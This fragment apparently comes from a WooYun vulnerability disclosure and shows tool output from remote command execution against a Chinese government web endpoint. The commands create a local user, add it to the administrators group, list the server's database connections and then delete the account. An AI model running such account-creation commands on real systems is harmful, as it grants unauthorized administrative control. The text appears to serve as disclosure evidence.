 菊花: http://www.hca.gov.cn/article!advSearFM.action
爆菊方式: POST 菊花编码: UTF-8
目标信息 执行命令 文件上传 命令执行完毕...
命令: net user test /del
TCP 125.46.62.20:2082 125.46.62.20:1433 ESTABLISHED
TCP 125.46.62.20:2083 125.46.62.20:1433 ESTABLISHED
TCP 125.46.62.20:2189 125.46.62.20:1433 TIME_WAIT
TCP 125.46.62.20:2190 125.46.62.20:1433 TIME_WAIT
TCP 125.46.62.20:2191 125.46.62.20:1433 TIME_WAIT
TCP 125.46.62.20:2192 125.46.62.20:1433 TIME_WAIT
TCP 125.46.62.20:2193 125.46.62.20:1433 TIME_WAIT
TCP 125.46.62.20:2194 125.46.
net user
net user test test /add
命令成功完成。
net localgroup administrators test /add
命令成功完成。
net user test /del
命令成功完成。
www.wooyun.org